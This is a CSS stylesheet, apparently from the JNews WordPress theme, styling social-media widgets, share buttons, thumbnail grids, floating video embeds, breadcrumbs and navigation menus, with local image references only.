.socials_widget .jeg_dribbble .fa {
    background: #eb5590
}

.socials_widget .jeg_reddit .fa {
    background: #5f99cf
}

.socials_widget .jeg_stumbleupon .fa {
    background: #ff4e2e
}

.socials_widget .jeg_telegram .fa {
    background: #08c
}

.socials_widget .jeg_vimeo .fa {
    background: #a1d048
}

.socials_widget .jeg_github .fa {
    background: #313131
}

.socials_widget .jeg_flickr .fa {
    background: #f07
}

.socials_widget .jeg_tumblr .fa {
    background: #2d4862
}

.socials_widget .jeg_soundcloud .fa {
    background: #ffae00
}

.socials_widget .jeg_wechat .fa {
    background: #05de6d
}

.socials_widget .jeg_youtube .fa {
    background: #c61d23
}

.socials_widget .jeg_twitch .fa {
    background: #6441a5
}

.socials_widget .jeg_vk .fa {
    background: #3e5c82
}

.socials_widget .jeg_weibo .fa {
    background: #ae2c00
}

.socials_widget .jeg_line_chat .fa {
    background: #00c300
}

.socials_widget .jeg_discord_chat .fa {
    background: #7289da
}

.socials_widget .jeg_line_chat .fa span {
    content: url(image/line-share.png);
    width: 16px;
    height: 16px;
    margin: 0;
    vertical-align: middle
}

.socials_widget .jeg_tiktok .jeg-icon {
    background: #000
}

.socials_widget .jeg_snapchat .fa {
    background: #fffc00
}

.socials_widget .jeg_discord_chat .fa span {
    content: url(image/discord-white.png);
    width: 16px;
    height: 16px;
    margin: 0;
    vertical-align: middle
}

.socials_widget .jeg_odnoklassniki .fa {
    background-color: #f87b00
}

.socials_widget.nobg .jeg_rss .fa {
    color: #ff6f00
}

.socials_widget.nobg .jeg_facebook .fa {
    color: #45629f
}

.socials_widget.nobg .jeg_twitter .fa {
    color: #5eb2ef
}

.socials_widget.nobg .jeg_google-plus .fa {
    color: #df5443
}

.socials_widget.nobg .jeg_linkedin .fa {
    color: #0083bb
}

.socials_widget.nobg .jeg_instagram .fa {
    color: #e4405f
}

.socials_widget.nobg .jeg_pinterest .fa {
    color: #e02647
}

.socials_widget.nobg .jeg_behance .fa {
    color: #1e72ff
}

.socials_widget.nobg .jeg_dribbble .fa {
    color: #eb5590
}

.socials_widget.nobg .jeg_reddit .fa {
    color: #5f99cf
}

.socials_widget.nobg .jeg_stumbleupon .fa {
    color: #ff4e2e
}

.socials_widget.nobg .jeg_telegram .fa {
    color: #08c
}

.socials_widget.nobg .jeg_vimeo .fa {
    color: #a1d048
}

.socials_widget.nobg .jeg_github .fa {
    color: #313131
}

.socials_widget.nobg .jeg_flickr .fa {
    color: #f07
}

.socials_widget.nobg .jeg_tumblr .fa {
    color: #2d4862
}

.socials_widget.nobg .jeg_soundcloud .fa {
    color: #ffae00
}

.socials_widget.nobg .jeg_wechat .fa {
    color: #05de6d
}

.socials_widget.nobg .jeg_youtube .fa {
    color: #c61d23
}

.socials_widget.nobg .jeg_twitch .fa {
    color: #6441a5
}

.socials_widget.nobg .jeg_vk .fa {
    color: #3e5c82
}

.socials_widget.nobg .jeg_weibo .fa {
    color: #ae2c00
}

.socials_widget.nobg .jeg_odnoklassniki .fa {
    color: #f87b00
}

.socials_widget.nobg .jeg_line_chat .fa span {
    content: url(image/line-green.png);
    width: 16px;
    height: 16px;
    margin: 0;
    vertical-align: middle
}

.socials_widget.nobg .jeg_tiktok .jeg-icon svg {
    fill: #000
}

.socials_widget.nobg .jeg_snapchat .fa {
    color: #fffc00
}

.socials_widget.nobg .jeg_discord_chat .fa span {
    content: url(image/discord-color.png);
    width: 16px;
    height: 16px;
    margin: 0;
    vertical-align: middle
}

.jeg_socialcounter {
    flex-wrap: wrap;
    display: flex;
    align-items: flex-start
}

.jeg_socialcounter li {
    float: left;
    text-align: center;
    margin: 0
}

.jeg_socialcounter a {
    display: block;
    color: #53585c;
    overflow: hidden;
    border: 1px solid #e0e0e0;
    background: #fff;
    padding: 6px 0;
    margin: 0 -1px -1px 0;
    transition: all .2s ease
}

.jeg_socialcounter li:hover a {
    background: #f7f7f7
}

.jeg_footer.dark .jeg_socialcounter a,
.jeg_footer .footer_dark .jeg_socialcounter a {
    color: inherit;
    background: transparent;
    box-shadow: none;
    border-color: #424242
}

.jeg_footer.dark .jeg_socialcounter li:hover a {
    background: hsla(0, 0%, 100%, .1)
}

.jeg_footer.dark .jeg_socialcounter a .fa {
    color: inherit
}

.jeg_socialcounter .fa {
    display: block;
    font-size: 28px;
    height: 32px;
    line-height: 32px;
    margin: 6px auto 3px
}

.jeg_socialcounter li span {
    display: block;
    font-size: 18px;
    font-weight: 700;
    line-height: 1
}

.jeg_socialcounter li small {
    color: #a0a0a0;
    font-size: 11px;
    line-height: 1
}

.jeg_socialcounter .jeg_rss .fa {
    color: #ff6f00
}

.jeg_socialcounter .jeg_facebook .fa {
    color: #45629f
}

.jeg_socialcounter .jeg_twitter .fa {
    color: #5eb2ef
}

.jeg_socialcounter .jeg_google-plus .fa {
    color: #df5443
}

.jeg_socialcounter .jeg_linkedin .fa {
    color: #0083bb
}

.jeg_socialcounter .jeg_instagram .fa {
    color: #e4405f
}

.jeg_socialcounter .jeg_pinterest .fa {
    color: #e02647
}

.jeg_socialcounter .jeg_behance .fa {
    color: #1e72ff
}

.jeg_socialcounter .jeg_dribbble .fa {
    color: #eb5590
}

.jeg_socialcounter .jeg_reddit .fa {
    color: #5f99cf
}

.jeg_socialcounter .jeg_stumbleupon .fa {
    color: #ff4e2e
}

.jeg_socialcounter .jeg_telegram .fa {
    color: #08c
}

.jeg_socialcounter .jeg_vimeo .fa {
    color: #a1d048
}

.jeg_socialcounter .jeg_github .fa {
    color: #313131
}

.jeg_socialcounter .jeg_flickr .fa {
    color: #f07
}

.jeg_socialcounter .jeg_tumblr .fa {
    color: #2d4862
}

.jeg_socialcounter .jeg_soundcloud .fa {
    color: #ffae00
}

.jeg_socialcounter .jeg_wechat .fa {
    color: #05de6d
}

.jeg_socialcounter .jeg_youtube .fa {
    color: #c61d23
}

.jeg_socialcounter .jeg_vk .fa {
    color: #3e5c82
}

.jeg_socialcounter .jeg_weibo .fa {
    color: #ae2c00
}

.jeg_socialcounter .jeg_twitch .fa {
    color: #6441a5
}

.jeg_socialcounter .jeg_foursquare .fa {
    color: #2d5be3
}

.jeg_socialcounter .jeg_vine .fa {
    color: #00bf8f
}

.jeg_socialcounter .jeg_odnoklassniki .fa {
    color: #f87b00
}

.jeg_socialcounter.colored:not(.col1) {
    position: relative;
    margin-right: -2px
}

.jeg_socialcounter.colored:not(.col1) a {
    margin-right: 2px;
    margin-bottom: 2px
}

.jeg_socialcounter.colored a {
    border: 0;
    background: #212121;
    color: #fff;
    -webkit-backface-visibility: hidden
}

.jeg_socialcounter.colored a:hover {
    opacity: .75
}

.jeg_socialcounter.colored .fa,
.jeg_socialcounter.colored li small {
    color: #fff
}

.jeg_socialcounter.colored .jeg_rss a {
    background-color: #ff6f00
}

.jeg_socialcounter.colored .jeg_facebook a {
    background-color: #45629f
}

.jeg_socialcounter.colored .jeg_twitter a {
    background-color: #5eb2ef
}

.jeg_socialcounter.colored .jeg_google-plus a {
    background-color: #df5443
}

.jeg_socialcounter.colored .jeg_linkedin a {
    background-color: #0083bb
}

.jeg_socialcounter.colored .jeg_instagram a {
    background-color: #e4405f
}

.jeg_socialcounter.colored .jeg_pinterest a {
    background-color: #e02647
}

.jeg_socialcounter.colored .jeg_behance a {
    background-color: #1e72ff
}

.jeg_socialcounter.colored .jeg_dribbble a {
    background-color: #eb5590
}

.jeg_socialcounter.colored .jeg_reddit a {
    background-color: #5f99cf
}

.jeg_socialcounter.colored .jeg_stumbleupon a {
    background-color: #ff4e2e
}

.jeg_socialcounter.colored .jeg_telegram a {
    background-color: #08c
}

.jeg_socialcounter.colored .jeg_vimeo a {
    background-color: #a1d048
}

.jeg_socialcounter.colored .jeg_github a {
    background-color: #313131
}

.jeg_socialcounter.colored .jeg_flickr a {
    background-color: #f07
}

.jeg_socialcounter.colored .jeg_tumblr a {
    background-color: #2d4862
}

.jeg_socialcounter.colored .jeg_soundcloud a {
    background-color: #ffae00
}

.jeg_socialcounter.colored .jeg_wechat a {
    background-color: #05de6d
}

.jeg_socialcounter.colored .jeg_youtube a {
    background-color: #c61d23
}

.jeg_socialcounter.colored .jeg_vk a {
    background-color: #3e5c82
}

.jeg_socialcounter.colored .jeg_weibo a {
    background-color: #ae2c00
}

.jeg_socialcounter.colored .jeg_twitch a {
    background-color: #6441a5
}

.jeg_socialcounter.colored .jeg_foursquare a {
    background-color: #2d5be3
}

.jeg_socialcounter.colored .jeg_vine a {
    background-color: #00bf8f
}

.jeg_socialcounter.colored .jeg_tiktok a {
    background-color: #000
}

.jeg_socialcounter.colored .jeg_odnoklassniki .fa {
    background-color: #f87b00
}

.jeg_socialcounter.col1 li {
    width: 100%;
    text-align: left;
    font-size: 14px;
    line-height: 38px;
    margin-bottom: 10px
}

.jeg_socialcounter.col1 li:last-child a {
    margin-bottom: 0
}

.jeg_socialcounter.col1 a {
    padding: 0;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .08)
}

.jeg_socialcounter.col1 .fa {
    float: left;
    width: 45px;
    font-size: 16px;
    height: auto;
    line-height: inherit;
    margin: 0;
    text-align: center
}

.jeg_socialcounter.col1 small,
.jeg_socialcounter.col1 span {
    display: inline-block;
    font-size: inherit;
    margin-right: 5px
}

.jeg_socialcounter.col2 li {
    width: 50%
}

.jeg_socialcounter.col2 li:nth-last-child(-n+2) a {
    margin-bottom: 0
}

.jeg_socialcounter.col3 li {
    width: 33.333333333%
}

.jeg_socialcounter.col3 li:nth-last-child(-n+3) a {
    margin-bottom: 0
}

.jeg_socialcounter.col4 li {
    width: 25%
}

.jeg_socialcounter.col4 li:nth-last-child(-n+4) a {
    margin-bottom: 0
}

.popularpost_item {
    display: block;
    position: relative;
    margin-bottom: 20px;
    padding-left: 60px
}

.popularpost_item .jeg_post_title {
    font-size: 14px;
    margin: 0 0 5px
}

.popularpost_item .jeg_post_title a:before {
    content: attr(data-num);
    position: absolute;
    font-size: 18px;
    text-align: center;
    top: 0;
    left: 0;
    width: 24px;
    height: 24px;
    line-height: 24px;
    font-style: italic;
    background: #eee;
    padding: 10px;
    border-radius: 100%;
    box-sizing: content-box;
    transition: all .3s
}

.popularpost_item:hover .jeg_post_title a:before {
    background: #f70d28;
    color: #fff
}

.popularpost_item:first-child {
    padding-left: 0;
    padding-bottom: 15px;
    border-bottom: 3px solid #eee
}

.popularpost_item:first-child .jeg_post_title {
    font-size: 18px;
    font-weight: 700;
    margin: 15px auto 5px;
    line-height: 1.25;
    padding-right: 80px;
    position: relative
}

.popularpost_item:first-child .jeg_post_title a:before,
.popularpost_item:first-child:hover .jeg_post_title a:before {
    right: 0;
    left: auto;
    text-align: center;
    height: auto;
    line-height: 1;
    width: 50px;
    font-size: 36px;
    border-radius: 0;
    background: none;
    border-left: 1px solid #eee;
    color: #d7d7d7;
    -webkit-animation: none
}

.popularpost_meta {
    font-size: 11px;
    text-transform: uppercase;
    color: #a0a0a0
}

.jeg_socialshare .share_count i {
    display: inline-block;
    margin-right: 5px
}

.jeg_socialshare:hover .share_count {
    display: none
}

.jeg_socialshare:hover .socialshare_list {
    opacity: 1;
    height: auto;
    width: auto
}

.socialshare_list {
    transition: opacity .3s ease;
    opacity: 0;
    height: 0;
    width: 0;
    overflow: hidden
}

.socialshare_list a {
    font-size: 11px;
    position: relative;
    margin-right: 5px;
    text-transform: none
}

.socialshare_list .share-text {
    font-weight: 700;
    height: 20px;
    line-height: 20px;
    white-space: nowrap;
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    padding: 0 5px 0 22px;
    position: relative;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    border-radius: 3px
}

.socialshare_list .share-text:before {
    position: absolute;
    left: 5px;
    top: 3px;
    font: normal normal normal 14px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.socialshare_list .share-count {
    background: #fff;
    border: 1px solid #bfbfbf;
    border-radius: 2px;
    color: #888;
    display: inline-block;
    font-size: 11px;
    font-weight: 400;
    height: auto;
    line-height: 18px;
    margin-left: 5px;
    min-width: 15px;
    padding: 0 3px;
    text-align: center;
    white-space: nowrap;
    position: relative
}

.socialshare_list .share-count:after,
.socialshare_list .share-count:before {
    content: "";
    position: absolute;
    border-style: solid;
    border-width: 4px 5px 4px 0;
    display: block
}

.socialshare_list .share-count:before {
    border-color: transparent #bfbfbf;
    top: 5px;
    left: -6px
}

.socialshare_list .share-count:after {
    border-color: transparent #fff;
    top: 5px;
    left: -4px
}

.jeg_share_fb .share-text {
    color: #fff;
    background: #45629f;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .2)
}

.jeg_share_fb .share-text:before {
    content: "\F082"
}

.jeg_share_tw .share-text {
    color: #fff;
    background: #5eb2ef
}

.jeg_share_tw .share-text:before {
    content: "\F099"
}

.jeg_facebook_widget,
.widget.widget_jnews_dribbble,
.widget.widget_jnews_flickr,
.widget.widget_jnews_instagram {
    margin-bottom: 30px
}

.jeg_grid_thumb_widget {
    position: relative
}

.jeg_footer.dark .jeg_grid_thumb_widget>h3>a,
.jeg_grid_thumb_widget>h3>a {
    color: #212121
}

.jeg_grid_thumb_widget>h3 {
    font-size: 11px;
    letter-spacing: 1px;
    text-transform: uppercase;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    margin: auto;
    z-index: 2;
    text-align: center
}

.jeg_grid_thumb_widget>h3>a {
    background: #fff;
    padding: 8px 20px;
    border-radius: 25px;
    color: #212121
}

.jeg_grid_thumb_widget .fa {
    font-size: 12px
}

.jeg_grid_thumb_widget li {
    float: left;
    transition: all .3s ease;
    margin-right: 2.564102564102564%;
    margin-bottom: 2.564102564102564%
}

.jeg_grid_thumb_widget .col2 li {
    width: 48.717948717948715%
}

.jeg_grid_thumb_widget .col3 li {
    width: 31.623931623931625%
}

.jeg_grid_thumb_widget .col4 li {
    width: 23.076923076923077%
}

.jeg_grid_thumb_widget li.last {
    margin-right: 0
}

.jeg_grid_thumb_widget li a {
    display: block;
    overflow: hidden;
    position: relative
}

.jeg_grid_thumb_widget .normal li:hover {
    opacity: .6
}

.jeg_grid_thumb_widget .zoom-rotate li img,
.jeg_grid_thumb_widget .zoom li img {
    transition: 1s linear
}

.jeg_grid_thumb_widget .zoom li:hover img {
    transform: scale(1.3);
    transition: 1.5s ease-out
}

.jeg_grid_thumb_widget .zoom-rotate li:hover img {
    transform: scale(1.3) rotate(10deg);
    transition: 1.5s ease-out
}

.jeg_grid_thumb_widget .zoom-rotate li a:after,
.jeg_grid_thumb_widget .zoom li a:after {
    content: "";
    position: absolute;
    top: 6px;
    bottom: 6px;
    left: 6px;
    right: 6px;
    background: #fff;
    opacity: 0;
    transform: scale(1.5);
    transition: .3s ease
}

.jeg_grid_thumb_widget .zoom-rotate li:hover a:after,
.jeg_grid_thumb_widget .zoom li:hover a:after {
    opacity: .4;
    transform: scale(1)
}

.jeg_grid_thumb_widget .comment li:hover a:before,
.jeg_grid_thumb_widget .icon li:hover a:before,
.jeg_grid_thumb_widget .like li:hover a:before,
.jeg_grid_thumb_widget .view li:hover a:before {
    opacity: 1
}

.jeg_grid_thumb_widget .comment a:before,
.jeg_grid_thumb_widget .icon a:before,
.jeg_grid_thumb_widget .like a:before,
.jeg_grid_thumb_widget .view a:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .7);
    opacity: 0;
    position: absolute;
    z-index: 1;
    transition: .3s ease
}

.jeg_grid_thumb_widget .icon li:hover a:after {
    opacity: 1;
    transform: translate(-50%, -50%)
}

.jeg_grid_thumb_widget .icon a:after {
    font-family: FontAwesome;
    content: "\F16D";
    display: block;
    position: absolute;
    color: #fff;
    font-size: 32px;
    top: 50%;
    left: 50%;
    z-index: 1;
    opacity: 0;
    transform: translate(-50%, 50%);
    transition: .2s cubic-bezier(.25, .46, .45, .94)
}

.jeg_flickr_widget .icon a:after {
    content: "\F16E"
}

.jeg_dribbble_widget .icon a:after {
    content: "\F17D"
}

.jeg_behance_widget .icon a:after {
    content: "\F1B4"
}

.jeg_grid_thumb_widget .comment li:hover .fa,
.jeg_grid_thumb_widget .like li:hover .fa,
.jeg_grid_thumb_widget .view li:hover .fa {
    opacity: 1;
    transform: translate(-50%, -50%)
}

.jeg_grid_thumb_widget .comment .fa,
.jeg_grid_thumb_widget .like .fa,
.jeg_grid_thumb_widget .view .fa {
    display: block;
    position: absolute;
    color: #fff;
    font-family: inherit;
    font-size: 16px;
    top: 50%;
    left: 50%;
    opacity: 0;
    z-index: 1;
    transform: translate(-50%, 50%);
    transition: .2s cubic-bezier(.25, .46, .45, .94)
}

.jeg_grid_thumb_widget .comment .fa:before,
.jeg_grid_thumb_widget .like .fa:before,
.jeg_grid_thumb_widget .view .fa:before {
    margin-right: 6px;
    font-family: FontAwesome
}

.jeg_behance_widget .behance-pics li img,
.jeg_dribbble_widget .dribbble-pics li img,
.jeg_flickr_widget .flickr-pics li img {
    width: 100%
}

.jeg_socialcounter.light .jeg_tiktok .fa:before {
    content: "";
    background: url(image/tiktok-light.png);
    background-position: 50%;
    background-repeat: no-repeat;
    width: 28px;
    height: 28px;
    display: inline-block;
    vertical-align: text-bottom
}

.jeg_socialcounter.colored .jeg_tiktok .fa:before {
    content: "";
    background: url(image/tiktok-colored.png);
    background-position: 50%;
    background-repeat: no-repeat;
    width: 28px;
    height: 28px;
    display: inline-block
}

.jeg_socialcounter.col1.light .jeg_tiktok .fa:before {
    background: url(image/tiktok-light-small.png);
    background-position: 50%;
    background-repeat: no-repeat;
    width: 16px;
    height: 16px
}

.jeg_socialcounter.col1.colored .jeg_tiktok .fa:before {
    background: url(image/tiktok-colored-small.png);
    background-position: 50%;
    background-repeat: no-repeat;
    width: 16px;
    height: 16px
}

.jeg_meta_trending .fa {
    width: 22px;
    border-radius: 50px;
    background: #f93d53;
    line-height: 22px;
    text-align: center;
    color: #fff;
    font-size: 14px;
    margin-right: 0
}

.jeg_post .jeg_meta_trending .fa {
    width: 16px;
    line-height: 16px;
    font-size: 10px
}

.jeg_slider .jeg_meta_trending .fa {
    width: 20px;
    line-height: 20px;
    font-size: 12px
}

.jeg_meta_trending strong {
    margin-left: 10px
}

.jeg_overlay_slider .jeg_meta_trending {
    margin-bottom: 15px
}

.elementor-widget-jnews_slider_overlay_elementor .jeg_section {
    position: relative;
    overflow: hidden
}

.elementor-widget-jnews_slider_overlay_elementor .jeg_overlay_slider {
    margin-bottom: 0
}

.content-inner ol,
.content-inner ul,
.wpb_text_column ol,
.wpb_text_column ul {
    padding-left: 2.14285714em;
    list-style-position: inside;
    margin-bottom: 1.5em
}

.content-inner li,
.wpb_text_column li {
    margin-bottom: .5em
}

.content-inner ul,
.wpb_text_column ul {
    list-style: square
}

.wp-block-embed-youtube .jeg_video_container {
    position: static;
    padding: inherit
}

.featured_video.floating:after {
    content: "";
    display: block
}

.embed-youtube,
.featured_video.floating:after,
.jeg_video_container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 25px;
    height: 0
}

.featured_video.floating .jeg_featured_video_wrapper {
    position: fixed;
    width: 300px;
    z-index: 100;
    box-shadow: 0 1px 10px rgba(0, 0, 0, .9)
}

.featured_video.floating.bottom_right .jeg_featured_video_wrapper {
    top: auto;
    bottom: 15px;
    right: 15px;
    animation: e .25s ease forwards;
    transform: translateY(100%)
}

.featured_video.floating.bottom_left .jeg_featured_video_wrapper {
    top: auto;
    bottom: 15px;
    left: 15px;
    animation: e .25s ease forwards;
    transform: translateY(100%)
}

.featured_video.floating.top_right .jeg_featured_video_wrapper {
    top: 45px;
    right: 15px;
    animation: d .25s ease forwards;
    transform: translateY(-100%)
}

.featured_video.floating.top_left .jeg_featured_video_wrapper {
    top: 45px;
    left: 15px;
    animation: d .25s ease forwards;
    transform: translateY(-100%)
}

@keyframes d {
    0% {
        opacity: 0
    }
    to {
        transform: translateY(0);
        opacity: 1
    }
}

@keyframes e {
    0% {
        opacity: 0;
        transform: translateY(100%)
    }
    to {
        transform: translateY(0);
        opacity: 1
    }
}

.featured_video .floating_close {
    display: none;
    position: absolute;
    top: -5px;
    right: -5px;
    z-index: 200;
    cursor: pointer;
    border-radius: 100%;
    background: #000;
    color: #fff;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px
}

.featured_video.floating .floating_close {
    display: block
}

.featured_video .floating_close:after {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\F00D"
}

@media (max-width:992px) {
    .featured_video.floating:after {
        display: none
    }
    .featured_video.floating .jeg_featured_video_wrapper {
        position: relative;
        width: auto;
        z-index: 1;
        box-shadow: none;
        visibility: hidden
    }
}

.embed-youtube iframe,
.jeg_video_container embed,
.jeg_video_container iframe,
.jeg_video_container object,
.jeg_video_container video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.jeg_video_content {
    margin-bottom: 20px;
    padding-top: 0
}

.jeg_video_square {
    padding-bottom: 100%
}

.wp-video {
    width: 100% !important;
    margin-bottom: 15px
}

.wpb_video_wrapper .jeg_video_container {
    position: relative;
    padding-top: 0;
    padding-bottom: 0;
    height: auto
}

.wpb_video_wrapper .jeg_video_content {
    margin-bottom: 0
}

.entry-content iframe {
    max-width: 100%
}

.entry-content iframe.instagram-media {
    max-width: 748px !important
}

.jeg_breadcrumbs {
    margin-bottom: 20px
}

.jeg_cat_header_4 .jeg_breadcrumbs,
.jeg_single_tpl_4 .jeg_breadcrumbs,
.jeg_single_tpl_5 .jeg_breadcrumbs {
    padding: 8px 0;
    border-bottom: 1px solid #eee;
    margin-bottom: 20px
}

.jeg_singlepage .jeg_breadcrumbs {
    margin: -10px auto 20px
}

#breadcrumbs {
    font-size: 12px;
    margin: 0;
    color: #a0a0a0
}

#breadcrumbs a {
    color: #0000ff;
    font-size:16px;
    
}

#breadcrumbs .fa {
    padding: 0 3px
}

#breadcrumbs a:hover {
    color: #f70d28
}

#breadcrumbs .breadcrumb_last_link a {
    color: #ff0000;
    
    
}

.jeg_sharelist {
    float: none;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: start;
    align-items: flex-start
}

.jeg_share_button {
    margin-bottom: 30px
}

.jeg_share_button a {
    float: left;
    width: 44px;
    max-width: 44px;
    height: 38px;
    line-height: 38px;
    white-space: nowrap;
    padding: 0 10px;
    color: #fff;
    background: #212121;
    margin: 0 5px 5px 0;
    border-radius: 3px;
    text-align: center;
    display: -ms-flexbox;
    display: flex;
    -ms-flex: 1;
    flex: 1;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transition: .2s
}

.jeg_share_button a:last-child {
    margin-right: 0
}

.jeg_share_button a:hover {
    opacity: .75
}

.jeg_share_button a.expanded {
    width: auto;
    max-width: none;
    padding: 0 12px
}

.jeg_share_button a>span {
    display: none;
    font-size: 13px;
    font-weight: 700;
    margin-left: 10px
}

.jeg_share_button a.expanded>span {
    display: inline;
    position: relative
}

.jeg_share_button span.count {
    font-weight: 400;
    margin-left: 3px;
    padding: 2px 5px;
    background: rgba(0, 0, 0, .15);
    border-radius: 2px
}

.jeg_share_button .fa {
    font-size: 18px;
    color: #fff;
    line-height: inherit
}

.jeg_share_button .jeg_btn-facebook {
    background: #45629f
}

.jeg_share_button .jeg_btn-twitter {
    background: #5eb2ef
}

.jeg_share_button .jeg_btn-google-plus {
    background: #df5443
}

.jeg_share_button .jeg_btn-linkedin {
    background: #0083bb
}

.jeg_share_button .jeg_btn-pinterest {
    background: #cf2830
}

.jeg_share_button .jeg_btn-reddit {
    background: #5f99cf
}

.jeg_share_button .jeg_btn-stumbleupon {
    background: #ff4e2e
}

.jeg_share_button .jeg_btn-telegram {
    background: #08c
}

.jeg_share_button .jeg_btn-comments {
    background: #63c37e
}

.jeg_share_button .jeg_btn-toggle {
    background: #bdbdbd
}

.jeg_share_button .jeg_btn-tumbrl {
    background: #314358
}

.jeg_share_button .jeg_btn-buffer {
    background: #333
}

.jeg_share_button .jeg_btn-vk {
    background: #4c75a3
}

.jeg_share_button .jeg_btn-whatsapp {
    background: #075e54
}

.jeg_share_button .jeg_btn-wechat {
    background: #7bb32e
}

.jeg_share_button .jeg_btn-qrcode {
    background: #bd0000
}

.jeg_share_button .jeg_btn-email {
    background: #eb4d3f
}

.jeg_share_button .jeg_btn-line {
    background: #00b900
}

.jeg_share_button .jeg_btn-hatena {
    background: #039be5
}

.jeg_share_button .jeg_btn-discord {
    background: #7289da
}

.jeg_share_button .jeg_btn-odnoklassniki {
    background: #f87b00
}

.jeg_share_button .jeg_btn-hatena .fa,
.jeg_share_button .jeg_btn-line .fa {
    background-repeat: no-repeat;
    background-position: 50%;
    width: 38px
}

.jeg_share_button .jeg_btn-hatena .fa {
    background-image: url(image/hatena-share.png);
    background-size: 30px;
    background-color: #039be5
}

.jeg_share_button .jeg_btn-line .fa {
    background-image: url(image/line-share.png);
    background-size: 22px;
    background-color: #00b900
}

.jeg_share_button .jeg_btn-hatena>span,
.jeg_share_button .jeg_btn-line>span {
    margin-left: 0
}

.jeg_share_button.share-float .jeg_btn-hatena .fa,
.jeg_share_button.share-float .jeg_btn-line .fa {
    height: 38px;
    margin-top: 5px;
    margin-left: -1.5px
}

.jeg_share_button.share-monocrhome .jeg_btn-hatena .fa,
.jeg_share_button.share-monocrhome .jeg_btn-line .fa {
    background-color: transparent
}

.jeg_reaction {
    float: left
}

.jeg_reaction a {
    background: transparent;
    border: 1px solid #bdbdbd
}

.jeg_reaction a .fa {
    color: #bdbdbd
}

.jeg_btn-dislike,
.jeg_btn-like {
    background: #bdbdbd
}

.jeg_share_stats>div {
    float: left;
    text-align: center;
    line-height: 1;
    margin-right: 15px;
    position: relative
}

.jeg_share_stats>div:last-child {
    padding-right: 15px
}

.jeg_share_stats>div:last-child:after {
    width: 1px;
    height: 100%;
    background: #e0e0e0;
    display: block;
    content: "";
    position: absolute;
    right: 0;
    top: -2px;
    transform: rotate(15deg)
}

.jeg_share_stats .counts {
    font-size: 26px;
    font-weight: 700
}

.jeg_share_count .counts {
    color: #f70d28
}

.jeg_share_stats .sharetext {
    font-size: 11px;
    color: #a0a0a0
}

.share-secondary {
    display: none
}

.show-secondary .share-secondary {
    display: block;
    margin-right: 5px
}

.jeg_btn-toggle .fa {
    transition: transform .2s ease
}

.show-secondary .jeg_btn-toggle .fa {
    transform: rotate(180deg)
}

.jeg_share_button.share-bottom {
    margin: 1.75em auto 0
}

@media only screen and (min-width:1024px) {
    .with-share .content-inner {
        margin-left: 90px
    }
    .jeg_share_button.share-float {
        position: absolute !important;
        left: 0;
        top: 0;
        margin-bottom: 0
    }
    .jeg_share_button.share-float a.expanded>span {
        display: none
    }
    .jeg_share_button.share-float .jeg_sharelist {
        display: block
    }
    .jeg_share_button.share-float a {
        display: block;
        margin: 0;
        border-radius: 0;
        width: 56px;
        max-width: none;
        height: 48px;
        line-height: 48px;
        float: none
    }
    .jeg_share_button.share-float .fa {
        font-size: 20px
    }
    .jeg_share_button.share-float.share-monocrhome a {
        margin: 0;
        border-radius: 0;
        background: #2e9fff
    }
}

.content-inner .jeg_post_category,
.jeg_post_source,
.jeg_post_tags,
.jeg_post_via {
    font-size: 12px;
    clear: both
}

.content-inner .jeg_post_category span,
.jeg_post_source span,
.jeg_post_tags span,
.jeg_post_via span {
    font-weight: 700;
    margin-right: 3px
}

.content-inner .jeg_post_category a,
.jeg_post_source a,
.jeg_post_tags a,
.jeg_post_via a {
    color: #616161;
    background: #f5f5f5;
    display: inline-block;
    letter-spacing: 1px;
    line-height: normal;
    padding: 4px 10px;
    margin: 0 3px 5px 0;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: auto;
    -moz-osx-font-smoothing: auto;
    transition: all .2s linear
}

.content-inner .jeg_post_category a:hover,
.jeg_post_source a:hover,
.jeg_post_tags a:hover,
.jeg_post_via a:hover {
    color: #fff;
    background: #f70d28
}

.jeg_prevnext_post {
    margin-bottom: 30px;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 20px 0
}

.jeg_prevnext_post:after,
.jeg_prevnext_post:before {
    content: " ";
    display: table
}

.jeg_prevnext_post:after {
    clear: both
}

.jeg_prevnext_post a {
    display: block;
    float: left;
    width: 50%;
    padding-right: 20px
}

.jeg_prevnext_post a.next-post {
    float: right;
    padding-right: 0
}

.jeg_prevnext_post span {
    font-weight: 700;
    color: #a0a0a0;
    position: relative
}

.jeg_prevnext_post h3 {
    font-size: 16px;
    font-weight: 700;
    line-height: 1.4;
    position: relative;
    padding-left: 1em;
    border-left: 10px solid #eee;
    margin: 10px 0;
    transition: .3s ease
}

.jeg_prevnext_post a:hover h3 {
    border-color: #f70d28
}

.jeg_meganav_bar .nav_wrap {
    padding: 0 30px
}

.jeg_meganav_wrap {
    position: absolute;
    width: 100%;
    background: #fff;
    top: 100%;
    left: 0;
    overflow: hidden;
    z-index: 10;
    box-shadow: 0 0 0 1px #e0e0e0, 0 1px 3px rgba(0, 0, 0, .15), 0 32px 60px rgba(0, 0, 0, .25);
    text-align: left;
    visibility: hidden;
    opacity: 0;
    transition: .2s ease
}

.nav-open .jeg_meganav_wrap {
    visibility: visible;
    opacity: 1
}

.jeg_meganav {
    padding: 20px 0;
    border-bottom: 1px solid #eee;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}

.jeg_meganav>ul {
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between
}

.jeg_meganav:last-child {
    border-bottom: 0
}

.jeg_meganav>ul>li {
    flex: 1
}

.jeg_meganav .sub-menu {
    border-right: 1px solid #eee;
    padding: 0 30px
}

